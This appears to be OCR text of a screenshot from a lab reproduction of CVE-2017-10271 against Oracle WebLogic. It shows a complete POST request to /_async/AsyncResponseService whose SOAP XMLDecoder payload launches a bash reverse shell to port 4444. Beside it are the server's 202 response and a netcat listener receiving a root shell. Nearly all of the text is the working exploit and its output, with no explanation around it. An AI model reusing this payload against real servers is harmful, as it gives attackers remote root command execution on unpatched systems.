 Go
Cancel
<
>
Target: http://192.168.50.145:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 853
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.50.145/4444 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/> </void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw
Headers
Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sat, 31 Oct 2020 18:16:26 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
CVE-2017-10271 — root@2326b34705ca: ~/Oracle/Middleware — nc -l 4444 —
[ghtwf01@ghtwf01deMBP CVE-2017-10271 % nc -l 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2326b34705ca:~/Oracle/Middleware/user_projects/domains/base_domain#
先知社区